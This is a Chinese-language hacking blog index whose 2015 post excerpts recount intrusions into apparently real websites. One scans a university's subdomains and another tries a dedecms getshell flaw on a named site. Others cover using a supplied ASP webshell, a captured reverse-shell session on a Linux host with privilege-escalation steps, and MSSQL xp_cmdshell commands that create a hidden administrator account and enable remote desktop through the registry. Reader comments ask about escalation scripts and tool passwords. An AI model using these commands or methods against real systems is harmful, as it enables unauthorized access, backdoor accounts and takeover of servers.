2015-10-29

886

0

目标:http://www.xxx.edu.cn/

一个大学有着很庞大的数据,以及十分明细的部门分工,并且主站一般都是做的很严谨,所以可以选择直接从分站入手,由于分站数量过多,安全自然也就显得乏力了。



翻出layer子域名挖掘机

轻松翻出一大堆的子域名

Awvs果然是神器,很快便报出一个红色高危漏洞

…继续阅读 »

2015-10-12

463

0

目标:www. masaike.com



目标使用程序:dedecms

版本:20120621

依稀记得2012这个版本爆出过 download.php文件的getshell漏洞,果断上手试试:

显示404,getshell失败,不知道是被拦截了还是漏洞补丁过。

继续在网上搜了下这个版本的织梦漏洞,发现了几个上传漏洞,但是需要注册账号。

注册…继续阅读 »

2015-6-3

1456

0

截图不多 我随便说说思路



首先拿到别人给的asp大马和一句话权限各一个

然后测试了一下 不支持php 但是支持aspx 而且非安全模式

权限不高 (不想搞本地提权那些exp 不然就没意思了)

然后随便看了一下systeminfo ipconfig 就不一一截图了

扫了扫端口 没什么收获

…继续阅读 »

2015-5-31

1279

0

1.反弹shell

2.接受反弹的shell

3.执行提权EXP

结束 END

listening on [any] 443...

x.x.x.x: inverse host lookup failed: h_errno 11004: NO_DATA

connect to [10.0.0.10] from (UNKNOWN) [x.x.x.x] 46911: NO_DATA

Linux cloud 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013 x86_64 x86

_64 x86_64 GNU/Linux

uid=1000(www) gid=1000(www) groups=1000(www) context=…继续阅读 »

2015-5-29

478

0

WIN2000直接建立用户:

exec xp_cmdshell 'net user admin$ 199181 /add'

exec xp_cmdshell 'net localGroup Administrators admin$ /add'

SQL语句开启3389:

exec master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server','fDenyTSConnections','REG_DWORD',0;

SQL语句关闭3389:

exec master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Cont…继续阅读 »

lostwolf's blog

lostwolf's blog 漏洞人生

漏洞人生

最新评论

popo1很好用,谢谢

流氓兔你好 我在命令行打开出现主界面之后 就再出现args error请问这是怎么回事啊

vkings大哥 密码多少 你说的密码不对呀

testaspudf提权的小脚本 aspudf提权的小脚本

追求者好的..我看到都在提.我就问问..导出的时候.是不是顺便可以加上协议.和端口这些.就好…..如果不行.我就自己多动手了 😐

追求者老板..采集完成.导出可以支持https 及http 原有自带的请求协议么? …只有域名..现在很多都是https了…

甩掉羁绊安装要提前安装.NET Framework,这个在哪下载啊,大神~

大登殿大表哥,专版的可以发一下吗?